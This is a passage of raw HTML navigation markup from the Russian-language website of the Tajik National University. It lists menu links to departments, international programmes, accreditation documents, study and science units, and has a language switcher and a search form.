	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li id="menu-item-78762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-50713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li id="menu-item-50619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-51436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-19016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li id="menu-item-25062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li id="menu-item-26474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li id="menu-item-32123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li id="menu-item-43108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li id="menu-item-43128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li id="menu-item-48828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li id="menu-item-74390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li id="menu-item-50574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li id="menu-item-43255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a href="#">ЭКОНОМИКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li id="menu-item-29106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li id="menu-item-50702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li id="menu-item-69536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-69558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li id="menu-item-48980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li id="menu-item-51080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li id="menu-item-51725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li id="menu-item-51084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li id="menu-item-76811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/ru/glavnaja/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/48707/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-new" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://tnu.tj/index.php/ru/objavlenie-6/">Объявления</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://tnu.tj/index.php/ru/kontakt/">Контакты</a></li>
<li id="menu-item-51052" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51052"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51053" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51053"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a href="#">Руководство</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1465"><a href="#">УЧЕБА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2128"><a>Общеуниверситетские кафедры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1466"><a href="#">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
